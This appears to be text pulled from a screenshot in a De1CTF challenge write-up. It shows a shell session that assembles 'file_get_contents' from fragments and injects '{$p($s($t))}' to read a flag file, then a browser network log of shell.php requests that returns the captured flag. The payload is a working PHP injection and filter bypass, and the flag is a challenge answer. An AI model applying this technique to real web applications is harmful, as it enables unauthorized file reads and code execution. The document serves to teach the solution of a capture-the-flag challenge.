 target existed.
[de1ta@de1ta-mbp /sandbox]% targeting q file_get_
target marked.
[de1ta@de1ta-mbp /sandbox]% targeting r contents
target marked.
[de1ta@de1ta-mbp /sandbox]% targeting s $q$r
target marked.
[de1ta@de1ta-mbp /sandbox]% targeting t flag
target marked.
[de1ta@de1ta-mbp /sandbox]% targeting u {$p($s($t))}
target marked.
[de1ta@de1ta-mbp /sandbox]% launch
System Fatal Error!
[de1ta@de1ta-mbp /sandbox]%
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
域名 文件 触... 类 传输 0 毫秒
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 76... 40
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
20 GE ... shell.php?a=... xhr j... 39... 37
消息头 Cookie 参数 响应 耗时 堆栈跟踪
SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data
响应载荷 (payload)
1 de1ctf{h3r3_y0uuur_g1fttt_0uT_0f_b0o0o0o0o0xx}
2 /{"code":0,"message":"Initializing launching system...<br>Setting target: $a